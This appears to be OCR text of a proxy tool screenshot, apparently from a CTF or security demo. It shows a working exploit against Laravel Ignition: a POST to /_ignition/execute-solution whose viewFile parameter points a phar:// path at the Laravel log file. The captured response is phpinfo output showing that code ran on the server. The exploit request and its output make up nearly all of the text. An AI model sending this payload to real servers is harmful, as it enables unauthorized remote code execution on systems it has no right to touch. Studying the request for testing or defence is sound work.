 Request
Raw Params Headers Hex
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 243
9
10 {
11 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
12 "parameters": {
13 "variableName":"username",
14 "viewFile":
"phar:///src/storage/logs/laravel.log/test.txt"
15 }
16 }
Response
Raw Headers Hex HTML Render
PHP Version 7.3.25
System Linux 27b93feb9053 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30
Build Date Dec 17 2020 09:42:09
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' 'build_alias=
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
don9sec